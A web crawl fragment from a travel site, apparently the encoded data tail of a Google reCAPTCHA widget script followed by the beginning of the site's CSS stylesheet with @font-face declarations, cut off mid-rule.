cOhZsOuYsOuF8KrXWsQXSEmwpfCt8OyFU5KwoPDux/CgsK7w4TCpn7CoR8dw7x3w6k+E8KZw4XDkVRyw5fDrXjCvMOdMcOyw4IJLsKbbCtbMsKow49YwpXDqkzDkMKUw4TDp8KhwoYlw4TCkEjDuMKaN8KLw4TDkMOPwrjCgjDCkndGYn/ChiUxwrcnw77CvgDDvcK+w5TDuTgBM8Ocw5fDi8KsIMKnwqkDw53DssOMw6jDqcOjwqnDrMObEDANfBQ8w59vAMOkD8KMeTBZUh0Mw5nDl8Oyw6FnwrzDnAcDwoc6wrvCuyHCogt9woPDqR3CgMOmdHNYWzjCscKwbsObwoYmTsKIwoXCkxTCr8KJL8ONTz/[base64]/DqcKGwqrCvMOEwpg+wooZw6wtw5E2wqg4wq3Ds8KHwrJXwog6MEnChcKVw6IBwo9nwqZNe8K+SMKPw4DCrMOuw7EaaE3DtsOow4fDukrDq8Kiwr3CqMKSwr9/[base64]/G8OVFgHDucKTw4JeVg9PwqIYw4dJYcO0wosPK27DlWcrwoluw64YCnhzw4nDkcOPfirCsXrCl8KuY8OiJcKTHlU4dMKowpHDosKTwoo1XMKgw6xnNBsleivDrcKDwolPwo89b8Kow4wZGkEAJR7DvC5/wpfChsKQw5zCmERyw78+dTfCl8KcPVZ1wrDCjsOaVidqaUnDncO9w7Qqw4DDn8K/BVsaw4J3VMOxfMOlREDDgygSwqdcw7nCusKmMcOjCjw8w4rDszpUwqXCu8OJwqzCqjozSSvDk8KMw65TKU5kFMKjPj1lw6JbwqI7AErDvMKnXsOxwrZXwrZSwocZwo9Twpkpw7PCtgnCnH19RMOPABIpZsOJLcO/DgrCvy8PIE52NRsuKMKwwotzw4ImwpvCmMOVZcKgKsOcw6/CicOhUHPDgMKpw4nDoSwOwo5gw43Cn8KeFMOzBcOgCVVXwpFSDsOUC38Dw6zDuB3Ds1A2wp9ICRTDjMK0EG1aIhPDq8OGwoMWHMKJw5HCncOWw4LDlwUzWGTCt8K5wr3DhVgdwqbDiMOSwrAywo7DmcKmwr3CjcK2cjE0wqfCrlHDpw1iwonCg8K/wqIgKsKVw6dYOsOEwoM/[base64]/[base64]/[base64]/CmcKUw49OwrvDth/[base64]/[base64]/[base64]/w7vCqMKyw4gXDiXDhsKTwpXClsOvO37Dm1x3wqrDjS0hwovCpXHCv2p0cEIjBMOQJ19BWlfDg2LCmsOQwpXCoMOQJVPCi2TCng8+enfDkcKJw4gAw6JEwrBtw7F/[base64]/[base64]/DgcO6wplbw4ASw6J3wpbDiMKkVcKlKsKgwp1ywpbDkUjDgsKATX4sH8K8DsO6VAxMf3nDn8O0VMKswrlyF8KWw7hTwrFtw79fPsKNw7nCmMORwptXD8OUbMOuMxvDgsK/wpXDvMKxwpfCmV9BLMKWwrrCuFM2wpLDoMOTFMONw6fCn8OsdXNHw57Cqj4Owr3Cv8KxdG9MUcOmeA/DuMOQwo/DmQFFEMKpDmfCp8KifQEDGcOTT1Jgw67Cik4Jw5JNK2jDlMKswojDtsODw6LDmsOVcsONw7/Ci8KSVcOZw4bDrcKYwqDDsFgTP8O3wo7DpMO4w4gTCjYlTcOKw7vDuDFdw4xDw5LDmEUkwqPDsETCusKdw7rDtsOJwpLDjMKjZsOFIcKPcMOFw6JrwrtFw4Baw7nCn8O2w7MOVsO1ZmHCjAzCqjfDjMOBwofCuX/CksKVVQwtYivCsWzDqcOMNsOlWCbCucOjNW5yAcOYUwTCgsKPHMOjw6N6Z0c9w7XDqMKhwqHDjxowwoXDjcKkNMKkFsOMdRHDg0Bwdw/DhnXCjgXChCMPwpNwP8OLw78EDMOOMsOsBMO9wppVKCvDmcK/w45PPMOYwopAwrXClg1ww5XDjT1ec1dvAR7CqcKXw7ZxwoXDhMOUw6Fjw6HCsWghw5xTRMKdYMKtcMKewq3CusK+JiLDlFkZwpQcwqQ2wrxDw49jasKcw7XClDhxMsKyWz/[base64]/Dj8KaOk3DoWDDghPDqisPXMOxQsKUWMO9w7Brw6szwqPDnsKZwo3CrDTClcONwrcKwpPDqAfDmE5lbhZmOGLCnMKPwqAqAcOjwqwJwrIVwqAvasKfw4HDg8OwSBxEI8OCwroAw4nDiQxEMcKvbnzCh8OlHMK0ZsOEw7p5w5VCcMOwEcKAEcOnw6/[base64]/DtsOoeWIxwq5pAsORwrjDocO/w6NLI0kKw4pRRcKoKxfCnsKaw5wJw6/[base64]/CucOQw5LCr8OPwp8qSMONAXzClABkwqQkw4pJHsOEADhjWCDCocKWbypVGDBEwo9ew5/CmBvDhVxWwqIlEMOgYMOywrttVsOAHUUKw5jCnsKXLsKmwrnDrEkHBMKIw5HDmcO7eBfCpcO/[base64]/FsOrw4/[base64]/Cg383TiI0I2PDnMOfw5TCgkEkP8O5E8OUwrPDqsOvHcKrw64rA8KSw6ozwrIWwqzCpsK5V8K3wp/DgMOsDcO/w6nCmsOww5nDshDDrHJmwq5RDcKjw4bChsKTOMOjw7TDh8O/egU2w4XCr8OVL8K3I8KMwrYMFMOCIMKxwopZLMK7ByhTwpnDl8O1EmwvFMOpw5DCpx5uVm/CncOZEcKRSmkgBnHDqcKSWg5qTh4qKMKzA23DoMO/CMK9McOdwrvDm8OfeyTDs3Ntw6jDhcOmwrfCiMOqWgXDrUfDqMOFwpJBZQTCjMO4w7vCjcKBJ8OSw5sgH1/[base64]/[base64]/CnsKVXBjDqsKYwoPCmSZSfcOFa8Ovw44AecOawq/[base64]/DucODwq7CjmTDkkDDlmdgZMObbcKCw5PCiMOQw4PCqx7DnMKiGMKiLH7CpsK4wodUHHvDuBXCssOPewh1wp9+w6dRw5VRw6/[base64]/Cp8KURiTCnsKWwp3Cr8OjPMOZMMOfYcKedSnCrMOBVgJowrVzd8KRwrcIwq/DmcKwGSdzwpk+QMKFZMKQEjnDlF/DosKoe8KGYMOzSMKuF3xQw4A1woY9w4BnYcOpw5XCm17DlMO9wofCksO4w5LCn8KHw43ClMO/w7LCgjlsUntkWMKMwrcSTljCjWPDoAHCu8K1SsKowqcMYcKpEMKtC8KSYkllLsOYIHpaFkPCtAvDuiZrD8Otw4TDjMO0wqw+FHTDgnIywrbDvD3CskZ1wobDucKBHhjDjFLCssOSJHXDjF/CjMOoFsO/ecK1w7XDhMKjwpFzw5XCjsOIVArDqz3Cj0XCl1Rqw4vDgmYzYkpTCcOjb8KTw7HDnMKYQcObwoEnd8O/wpHDusOVw6zDusKhw4TCnhnCgknClEVCY3DDjzfDhxbCqsORPMKdUE0ldC/ClMOJKkLDqMOgwqLDmcO7HCQuwrrDihbDjMKFw7F7w7wVDcKdFMKFbsKqEwLDsGTDrcOfFEFNw6law6FWwpPDo1kbTFQ9M8O0w65fRhLCjcKCdMK1AsKPw7xqw4HDlA3Cq2nCihXDnsKkBcKsG3RvQzgZYMK5EsKjQsOHCTcXw5/CtSzCusO4csOWwqTCncObwpxaZsKaw5/[base64]/CvsKCVhoPVMKNwrZJdB3DvsKEw7bCo8KEQcOWwp42awg/UQ/CoSPCm8OXGsKQaD/Dq0d/ScKqw4NEw5N7woLCnsOnwoTCgcKGIMOZYRDDisOPwpfCuEB0wrQyU8O4w5N5ZcOWYX3Dj03CkwgFNMK7bF7DncKwwrHDvQzDvyPDuMKKRW1BwovCvjjCjwXCimNwc8OTG8OtDXrCpMKdwrzDpsO5dC7CsDZpAcOGSMOTwookwq/CuMOANsKuw4jCjCPCphnCk2EJDMKnVDAjw5rCmgxDecO2wqPCrnfDsj8awr5SwrsxI1TCqGnDr2zCvTrDnWPDpwfChsOIwrodw5RWw7bCnEN3w75fwqvCiyXCgMKgw5HDncKyPsOywqU+CzxrwpLCv8O6w50Rw7zCosKUWwDCvwDDsWbCt8O/d8Ovw6NHw48Hwpldw4Ipw4U4wrzDl8OyaMOdwpPDr8OnT8OwesO4KMOcIcKgw6zCsE0Pw74cwrYMwrjCnVHDj0PCswrDp3XDtjbCmHAseUVLwrTDvBPDucKHDGoUJQPDq8KueyLDpRjDkRHCucKdw7vDtMKRJVTDqgkowochw6VnwoBLwo5wEsKgIkVSAGrCqMKKwrd/wpwGGsOUw65tw6bDrzHCu8OwdsKnw4nCusKpNcKCwrXCvMKWeMOwb8KvwonDosKcwq4CwodJwpzDgipnwovDh07Cs8OywqBLwpLCjcOqVCzCkcO3BFDCmnnCmsOVJjXDk8Kww4zDuAJrwq4uw5sFNMKRLAhwZHJHw5VxwrjCqzV+S8OnKsK/TcO0w43CvMOfKTzCpsORZMOlKMK2wqQhw4RzwrfDqcOGw79Jw57CncK7wo0WwrLDg2LCuTc+wrs1wrJYw7HDhzVbQsKdw4HDtcOmSlUNQsOQwqt4w5nCtHA6wrnDvcOtwovCm8K7wqzCjsKZNsKVwoBrwplywqN/w7/CgiYIw4DCjTrDtULDlAVOL8OywphDw7gjMMObwqvDuMKXDBHCsiNzeiDCtsKGK8OiwoLCii/Cq2U8Q8KNw41jw5h0PgQpw7LDtcONQ8KBWcKvw558wrbDvT7Di8KgPhXDtgPCqcOmw7BuJx/[base64]/DjgvChHs6w6fCkcOlw7jDhsOfwqFGRi5oAx7CnBZtDsKwUnzDhMOBQChsO8OkwqkCPCA/aMOQw5vDsRjCosO0QMOaMsOxLsKgw4BadDxkSTtoUQRkw7rDtEV9UQEJwrszwotAw5zCiCZjV2dXA03DhMKYw45aDiBBL8KRwrjDmmTCqsOlIG7CuCUDAGQMwqbCildrwoMDOlHCosOEw4DCpzLCk1rDry8NwrHDgcKnw4Fnw5N3YErDvMO/w73DicOldsOHHMODwqVBw4kTXiDDisKLwrHChi0IXUbCvsOqecO0w6ZJwovCo09bMMObIcOzTHTCm1ZZMjjDhmrDoMO8woBDZMKuasKOw6J/P8KsfsOlw73CnUnCjcO/w4B3Y8ONaSQ1AMOrw77DpMOSwo/[base64]/Dp8K0C0Q4wo/[base64]/S33ChcK/WcOOwrJxCsKvwqjCrMOCw7bCvDbCn2oKEyEKB1wNw4XDvxlrWFHCu1t8woDCqsO/w6REMsOlwpvDlhc2JsKQWjLCulfCsGwQwofCsMKOMh5Hw6jDhRnDosOKMcKzwoQOw783w40Ed8OVB8K7w7LDkMKIEghVw7fDgcKVw5JNe8Oqw4nCui/CpcKBw448w47DoMKQwpfCncKMw5fDnMKpw6NOw5HDl8OPYGcwbcKVwqTDhsOCw5QJNBk/wqU8bETCpSLDisOTw5DCocKPV8KgQCPCgnFpwrYaw7ZCwq/CliDDosOjSW3DoQbDiMKvwpLDhRvDghjCjcO3wqZ3PQ/[base64]/[base64]/CsMKnLi54VjHCt8KBN8OGwrbDgsOxc8K6w4ILE8KMwoAUwpfCgcK3cmNtwq4Lw5Alwrcyw67CpcKGUcK5w5Mhf1LDp08Vw4ZIQwUvwpsVw5fDksO8wpDDicKWw4Ejwr5dT2/DjMOVw5TDvXLCgsO1YMKqw4LCncK1ecK1E8OMfBDDpMKXaW/[base64]/CqsOCNE/Ct31Ww4k2w6dlCsKzUWALdcKWGmLDlhpdwq0jwpPCu8OxWcOAZcOiw6FXwqjCqMKra8O1D8KicsO6Fm4Mw4HCg8KeDFjCtGvDg8OaQgUGLWlEDR7CscOmOMOYw4EKHsKhw7BrGXvDon3CrWnCmU/CssOqDzLDvcOAQMKkw6A+GcK1IBLClcKvNj5nVMKJExVEwpBCWcKYWQvDmsOnwqTCgEAxWcKQRTg8wqIww5DChMOEDMKGdcO9w51ww4/DpMKaw6PDo18bAsO1wqV0wqzDq0QKw5DDmybDqMKGwoM6wojDugjDsjNiw5lsE8O9w6zDkn3DksKew6nDscOJw6xOKcOMwpNiDMKFY8O0e8ORwp3CqDRKw5wLfhonIV4Vdy/DpcKfJyrDrMOUXMK0w7TCv0PCicKQaDt/WsOQQSZKE8OgLnHDtgwDPcKXw7jCmcKQMHjDhGvCr8OZwq3Cj8KDIsKsw6/CmjrDocKjw4lew4IaNR/Cm2xGwpZTwq5qcGhxwrzCgcKLFMOpV1XCh24twobDjsOSw5/[base64]/CizZmbMOUw61fwpsTw43DvynCtCQPOcKCw74ow6llw6AMQsOFaxrDoMKkw6IhSMKPTsKsNRjCqMKaf0IUw7A8wo/CvsKhWSLCsMKTTMO2esKFOMOuEMKdFcOAwp/CvVJEw5FeQsOrKsKdwrhcwpd8JcO/[base64]/axUfwobDgg7CkMO8w58Mw4jCthDDgis/UmHDvQzDnTwRNATDvBLCisKTwqjDksKSw78gGcOgHcODw6DDlx7CvX7CqDfDmjPDinjCu8Ozw5J/wqJNw6psTivCkcOkwrfDtsK/w6TDoHzDgcKuw5RDPS4zwpg8w5wgSADCrMO4w5wCw5JVFj7DqsK+acKVUnkWwoZZEW/CmMOHwqfDhMOZSFvCvx3CgMOYZsKfPcKJw6vCgMOXJWlRwrzCvcKVFMKFDzvDu1/[base64]/[base64]/N8KEaFrDiHLDm0XCi8KOVsOHw5fCuMO1U8OXdFzDlsOTwrtkwrAJZcO4w5vDqTrCrsKvTw9Owq0nwpjCuSfDnRjCkTAHwrxqOCfCrsOkwqfDgMKTEsOqwobConnDjyxgPjfDuwVzSWNxw4LDgsOgGsOnw65GwqfDn0nCssO4QV3CrcKUw5PCh146w757woHChDXDkMO/wqQmwogMABPCkwzClcKewrVgw5vCg8KMwrPCiMKFV1w4wpvCmDFvJGLCkMKzCsOaM8KswrllHMK0IsKVwqMhH2tSLSl/wobDt1/Cu30CEcOab2/[base64]/CkMKZw7jDgcOawoHCtgrCoG/DpEjDowHClsKQasKUwro4wpBUKkMuw6rDlVEFw7o8JAJjw5ZpM8KFFFbCplNAwoAXZcKlMcKnwrQDw4LDusOKdsOMA8O1L15lw5vDpsKDf1tmQcK8wrA4w6HDgx/DqmLDp8KTw5MLWBxQf2gRw5V6w5Biw7lqw7dcLD0TMXfCjDQ8wp5Aw5Nsw6PCjsO8w6rDuAjCncKVPgfDqznDtsKSwoJAwqkcUjzCiMKIEQN5ahhgDWPCm052w6/Dr8OyEcOhesK4aScpw7QFwo7DlsOTwrRrLcOOwpICfMOCw4spwpcOOTccw57Cl8KxwpbCusKlIsOIw5cLwpDDusObwp9awq8cwoPDqlYtTRnDs8KaXcKuw45DUsKOR8K1ehHDucOqN2p6wqTCkMOpScKvFXnDox/CrsKHZ8KSMMOtVsOCwr4Jw7nDj2B8w5A7WMOmw7LDn8OxUConw5LCiMOLX8KQN24Uwp9wXsObwo5UIsO1M8OIwpI6w4jCjH0xDcKyOMKkOQHDpMO8QMKSw47ChhUdFl9CDmgwHVYXw6fDlHleaMOUw5PDmsOIw5fCscO7ZMOkwprDpMOPw4bDryY/ecOjeVfClsO0w7w3wr/[base64]/[base64]/XWsTw6h1wqTCicKcTjkuM8KiwpLDgMKACsOWwprDnMK8FF/[base64]/CusOAw57CgVjCsFRdMgPDt8Kdwo09w4jDuR/Cl8OueMKUNsKOw6fDqsOQw6d7wpzCty/Ct8Ksw6bCr2/Cn8OVDMOJPsOXQU/CgcKBbMK6GG1VwqxYw73Do13Di8OrwrBPwrgDTHJ0w7jDt8O2w6HDsMO4wp/DlsKgwrI4wod4YcKPTcOQw7XCmcKRw4DDucORwqMMw7jDgglRUW4rAsOrw7U5worCkEjDoxjDi8OPwojDpTbCrsObwod0w4/DmmPDiGcNw5UNHsKhUcK6TE3DtsKCwqUXAcKLSD8IQMKjw5BEw5PCn3jDl8OCw7R5MXYnwpodbTYVw6QRT8Khf0fDrMOwcFbDhMOJDMO1ekbCoivCjcKmw4jDicKTUH1fw6MCw4hNZwZEBcOqTcKSwqXCuMKnKy/CgsOlwoovwrlzw7BrwpXClsKrQMOew5fCnWTDgWnCkcKJJMKhYmwWw67Cp8KOwobCkUlnw6bCu8KUw5w5DsOMNsO7JMO8YAx3QsOtw67Cp24PPsOqVHMIfiXCqGnDtcKaDXRow5PDvXp/wp5LOy7DnwNqwo/DuAvCsldiWGtkw4nCk2lRUcOywpoqwprDtCMcw6XCoA5tcsOCY8KQPsOsLMKETHjDhwd6w73CshDDky1XZcKQw7AJwonDk8OCWMOUAybDscOtTsOTUcKqw6PCssKsOhgjcMO2wpHCgVXCvUcmwrccW8K6wrLCisOvLA0Zf8OYw6fDvkMkUsK3wrvCmlPDsMK5w71/dFtOwrzDk2rCscODw6EtwrLDkMKUwqzDpGt0bm7CusKxJsKXwpjCr8O/wrY4w4nCs8K/MGjCgsO3ex/CqcKvXwfClCnCosOwbjDCgBnDgsK/w41jYsKzTsKfHMOyAx7DpMOiSMOlHMO0RsKiwrvDjMKtRBNUw4XCkcO0NWPCgMO9McKCC8OkwrBcwqVvL8KMw4zDi8OYWcOqAQ/DhEHDvMOHw6sUwp1ywoZtw4/CmnXDnUvDkhTChjDCn8OTcMOxwoXCocOzwq/[base64]/[base64]/w7zCoHjCnsKQTsObwrPDgcKQAsKjwovCp0LDrsOzOlrDiW8GVsOdwpbChsKFNQxXw49swosQOVQhasOPwrrDv8K7wo/[base64]/ecKow5bDg3EYw7rCosKYwoxUw5bCgEk2F8ORGHvDpMOLIcKIwqFjwpluLibDusOZfiXDqTxqwqILFMOywp7DvCfCvcKUwpROw6bDshQywocsw7DDuU7Di1/DqcOyw6bCqTzDrMKfwofCrMOmwoMYw6/CtihOSXwWwqZNWcKWYsK4AcO4wr51ciDCgWHDqSfDsMKRbmPDp8K7wrrChz0Zw4XCl8OIAw3CuFNOZcKgZAHDkGYTBlh7E8O7ZWs7QVbDsxTCtk/Do8KRwqDDvMK8bMKdFW3Di8OwRgwHQcOEw5ZKFQfDmUlMXcKCw6rDlcK/ecOswpDCn0rDusOuwrkNwojDoHXDhsO3w44dwqoOwpjDjcKsHMKLw4x6wqjDiA7DpRJ7w6rCgwDCuyHCucO0JsOPRsO1K3FiwqVswoQVwrnDtxNjZww7wpxwKsKRDnEHwofCmVofAR3CscKzZcOXwpccw63Cj8K2KMOGwpHDo8OJeg/DtMORQsOMw4rCrVcTwo9tw7DDpMKYTm8jwoPDiyoIw5rDp0/CtWMkU23CrsKWwq7CvjlLw53Di8KXN2dzw6zDqAlxwpTCo0s3w77CgMOTdMKRw4xpw7YKRsO4NhnCr8KkXcOZTBTDk0VQN3Z/GWrDuEs9QmbCscKePkIRwoVaw6YbXGF2AMK2w6nCrkzCtMOzTkbCr8K0AmUWwrNmwrtsXMKUN8OjwroDwqPDqsOlw4QqwrZBwrMeMxnDh2nCk8KYPVZXw7rCoTLCmsKuwokRNMOtw7fClXkMIcOFfEzChsOSDsOLw7p9wqR/w79vwpofDsORXhIuwqhkwp3ClcOCV1c5w6zCpiw6O8Knw73CosKDw6wKbUvChsKnf8KgQDbDmDLCiE/Cv8KqNjjDrjrCsQnDnMKlwo/DlWEGDGgQXjYJWMK1YsKsw7jCi2PDhmUhw5vCm09XIkTDtRzDj8OTworCpnESVsOywq1Lw6swwr7DvMKswqgaYcOJK3Y8wrVQwprChMO7c3MfKi9Aw6BjwqAtwr7CqVDCtsK4wqsnCMKOwqnCphLDjwXCq8OXWFLDjUJAGTbDtMKkbxE6Tx/Dt8OzbDdUFMOmwqcVRcOPw5LDkEvDnUNPwqZZeV09w4AFUiDDp1rDoXHDqMOHw4/DhnA5DnDClFQow6XCjsKabEBVQ0LCtw0ZUsOtwo3Cs0nCrRzCi8Osw63DsRPCm1PCucOFwoDDvsKtfcO8wqsoJEoce0HDkljCtkpuw4vDusOgcC4aT8O5wqXCo2fCmQ53wprDjjB7bMK6Xk7CnwDDjcKHDcO0NT/DkMOgb8KWAsKnw5DDiAU3GF7CrW0twrlJwobDq8KCHsK9FcK2HMOQw63DssOcwpR/wrMEw5bDpXLCuQsIZWNmwpw0w4bClBV/CmwsTjplwq09KXldFMO8wo7CgivCvQULScOfw4Rgw6k3wqbDu8OIwrASNUrCtMK2CQjCqk8Uw5tawoHCkMKFJ8Kxw6pSwonCoVxLEsO+w4fDlnrDjh/Du8KDw5ZMwpVYJUlxw73Dp8KjwqLCmRB6wpPDj8OLwqwAcEttwpTDpQPDoxNhw6DCiTLDkxgCw4zDrQjDkFEFw4DDuAHDq8OzK8OoecK4wrDCsSjCtMOIe8OTWml8wo3DsG3DncKvwqjChcOeOMOyw5LDulloSsKtw6XCosOcVcOLw53DsMOcIcK4w6pKw5J/MS4RAcKMEMK9wooowph+w5o9VmtAe3vDoi7DqsKgwrYaw4E2wqrDtVROJHrCq111PMOGN2BkQcKNMMKJwqnDhcOOw7bDhHUAT8OLwpLDjcK2ey/CiQQJwqbDl8KLGsOMB20+w5DDlng+cgYsw5oKwqMtHsOEC8KvOCbDmMKpI2XDl8OQXWnDh8O8TyxwGCgKIsKMwpsvT3drwq9DLxzCl3R+LytoS343VWTDp8OVwonCnMK2ecOBBzDDpWDDrsO4esK/[base64]/Cg18gwpjCnm4OWHkfCsO2RA11w7PDtmnDl8KZJMK+w4XClTpXw71kJXwXX3/[base64]/d8Ouw6Bow6/Co8Osw6weClw4EcKIWQ5NECMrwrDCiGvCrwN9RSYUw7TCnhAIw7XCsE1gw6/CgyHDncKPfMKcImNMwoLCscKFwr7DgsOJw77DpsOxwprDpMOcwoPCjGnClWUew6oxwqfCkW3Cv8K0KQcBdzsTw6UnGH5HwrcTP8K2MG9pCHHCi8Kswr3DtsKewq81w4ojwrlqWxzDi3vCk8KUUj9pwpdQXsOdRcKDwrZmacKlwotxw6ByGWI1w68iw5k/dsOAJHDCvSrCryRFw6DDkcOBwp3CmsK+w7PDuS/[base64]/XlvCrcK2wqNAFxh/SRIDIT/[base64]/[base64]/BX3CkR84w6dFwqvDvBMuC8KKHRcowpAMZMKaw4zDsUPCkmHDly7CmcOpwpjDjcKfXcOAXUUqw7JnVGt/bcOTYVPCoMKrLsKPw6YdPwXDuz8DbwLDmMOIw4pwV8K1YSFIw6MEwpgLw6pGw7nCl3rCncKBJisSQsOyXcKvXMK0ZFZXwozDg24lw5AyZCbClcOrwp0bW0dbwocjw4fCosK2JcKsLCEoYV/ChsKbRsO3csKedl1VM3bDh8KDFcOXw5DDmB7DlF5VJHLDrDROeC0WwpLDlQfDrELDnnHCg8K/wrDDjsOABsOlecO8wpE2ZHBOI8K9w5PCr8K/eMO+Iw1XKMOQw5ZAw7LDt0Iewo7DrcO3wocKwqhyw7vCtzPDjmzDlF/CscKdRMKXSDoTwo7DkVrCqwhudn7Cnz7CicOGwrjDocO/[base64]/wp54w77CjnBtw67DgUQlZTnDiMK7P2djw7ZCwqkww5rCgA0jwpjDkMK4PgsVB1BSw5AqwqzDkgAbWMOwXAAowr3CvcOQW8OPFSLCnsOvMMOPw4TCs8KfSRFneFYnw5vCoQ42wrzCrcOpwpfCr8OQB3/[base64]/[base64]/Dm8KwecOKw7tNw6B1wq3DnGDCp8O1XMOVcHZXwrRNw6dWUn0ywp5mw57Csj8uw7V2UcOJwrvDo8OJwpUvRcOuVClPwrB2acKUwpDClF/Duj14bllHwr09w6/DpMKrw4fCt8KSw6LCjMK7ecOrw6PCpFwBJ8K3QcKmw6VTw4bDusO4RWLDs8OJGCHCtcOpeMK1Djx9w6DCkRzDhHvDmMKBw5nDv8KXVn5SDsOtw5BkaGpYwqnDric/NcKMw6fClMKzAlfDgWh4Wz/[base64]/[base64]/DiUpaPg7CjCzCmQ4eOmXDsy3DjFTCugfDlRcUO1lFNVjDq1wdHUhlw6VyMcKaaW00aXvDn3s9wpVfVcObdcOaRStsT8Ocw4PCqD9VK8OKaMOKMsOVw5kdwr5ww5zCjiU3w4Zrw5DDpTnDvsKREUTCtFlBw4HCnsObw5R8w7phw6JnEMK/wrUbw6jDkGfDsFM5Qjp5wqvDksK6TcOcWcO8VMO4w6nCr3rCjHHCg8Kpem4dXk3CpFB+LMOpKxZSHcOYKMOxYXUEQzgAXcKqw6F4w4Fpw77Do8KZFsO8wrQCw6/Dsk11w5tBD8K9wqBkdmAsw6cXSMO6w4hCHcKNwqfDk8Oxw6Ydwo82wp53BE5HPsOfwpplLsOfwrnCuMOYw4BROsO/[base64]/CjsOxf8Onw7/DrMOeNRYGw6PDl2rCtiXDvmrCvz/DqW3Cj0gtZ08iw55vwobDpxRcwpvCp8KvwpTDmsO5wro9w6oEGMOBwrYEKVIBw4R5HMOPwqBlw4kwO3kuw6JffjfCm8OrPwN4wozCpA/Dv8Kfwo/[base64]/[base64]/Dv2/ChXrDi8OHw7lIwojDkBrDksOpw5ACUcOJCyzDm8KRw79XIsKSGMKfwo5dw6YlCcOAw5czw58ZUE7CoCZMwrhWYDHCjzMoGhbCikvClnIZw5Idw4HDt1ZhU8O5QcKPRxjCp8K1w7DCjVdcwrPDlcO1GcOUCsKGIgEawrHCpcKjGcKjwrQIwqY4wo/DrjPCukkGYkRsUMOlw7pWG8OZw7bClsKuwrA7DwtPwrnDtSfCmcK5ZnkgHVHClC3DlkQJX0h6w5fDvXZ4XMKNRcO1CiLCjcO2w6zDr0rDvsO+NxXDt8O5wp05w5IMa2ZLcA/Cr8OXUcKEKn5fEsKgw4dzwqPCpRzDiQVgwrLCnsOiXcO5O3vCkw1uw5sBwrTDisKhD1zCp0gkKMOhwrfCqcOQR8OVwrTClQzDk08NTcOQNAJsXMKMUcK5wpAYw4ouwp3CnsKHw5HCm3dvw7PCl1F9ZMK2wqUyCcKTYlglRcKVw63DicORwo7DpHTCrcOtwp/Dl3bCuHbDsgTCjMKtfVfCuCnCsxDDoAZMwrJxwoRNwr7DmDsWwqbCsV5Ow7vDoDfCnkfCnALDocKfw4Msw6nDrcKHDEjCoHHCgjxEAn7DqcORwqrCtsOtPcKFw7sXwqnDgXoHw5fCuGVzYsKUwoPCpMKcAMK8wr4/wp3DjMOLRMKDw7fCiC7CgMO3HSROTyVTw4DCtzHCk8KtwrJUw7LCiMOwwr3CnsOrw6kBA31jwpYxwq0sIwcLY8KaI0/DggxXT8OEwpsXw7MKwo7Ctx7Cg8KZMETCgcK8wrB/w5YTAcO0woLDpXZoO8OMwq1LMnLCqxQrw7zDuSHDrMKaB8KLEcOeGMOZw6A/wo3CoMKwGsO/w5LCusKSTSYxwqY/w77DpcKbE8Ktw7hGwpXDg8ORwoYiX3/Cs8KKe8ORMcOwbENOw7t3bik7wrPDqcKmwpdkYMKEWcOPNsKFwr/DvlLCuSFhw4LDmMOZw73DiBnCoUcDw5EoZGrCjwhvSsOhw6ZQwqHDt8KJe0w+J8OIB8OOwpTDhsOvw6vDscKrMCDDkcKSd8KNw4XDjgjChMO/XBdEwoBPwpDCvMK9wrwpCcOqNGTDksK9wpfCjEPDqMOkT8OjwpZpNxEkJRBWFmFRw6fCiMOvWVxGwqLDkhoe\x22],null,[\x22conf\x22,null,\x226Lf4w9wUAAAAAGbuUL9VAhR0JvqyFrPHh08KI7Vl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.activetravel.asia:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A48pTr8GVGzaIWqC1TmcSmrhG3gACFGAip1qbQPA+Vs\\u003d\x22,0,0,null,1,1769339532313,0,0,[13,5,155,38,61],null,[56],\x22RC-bFri3hLhyR5P0Q\x22,null,null,null,null,null,\x220dAFcWeA5uRy7PCcRYTig6mDtIfjMwBFuD37B0s_ua9ee5LbZChKJzGyhDBbeC2cvcAJdDsXaZdbtK-htTDJ8Et4E6Bfatp_RIkQ\x22,1769422332313]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.activetravel.asia/templates/activetravel/css/style.css
body_size: 7364
content:

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url('../fonts/glyphicons-halflings-regular.eot?v=4.0.3');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff?v=4.0.3') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf?v=4.0.3') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'VLITHOS';
    src: url('../fonts/VLITHOS.eot?v=4.0.3');
    src: url('../fonts/VLITHOS.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/VLITHOS.woff?v=4.0.3') format('woff'), url('../fonts/VLITHOS.ttf?v=4.0.3') format('truetype'), url('../fonts/VLITHOS.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Alcohole';
    src: url('../fonts/Alcohole.eot?v=4.0.3');
    src: url('../fonts/Alcohole.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/Alcohole.woff?v=4.0.3') format('woff'), url('../fonts/Alcohole.ttf?v=4.0.3') format('truetype'), url('../fonts/Alcohole.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'aladdin';
    src: url('../fonts/aladdin.eot?v=4.0.3');
    src: url('../fonts/aladdin.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/aladdin.woff?v=4.0.3') format('woff'), url('../fonts/aladdin.ttf?v=4.0.3') format('truetype'), url('../fonts/aladdin.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'VfFree04';
    src: url('../fonts/VfFree04.eot?v=4.0.3');
    src: url('../fonts/VfFree04.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/VfFree04.woff?v=4.0.3') format('woff'), url('../fonts/VfFree04.ttf?v=4.0.3') format('truetype'), url('../fonts/VfFree04.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'annifont';
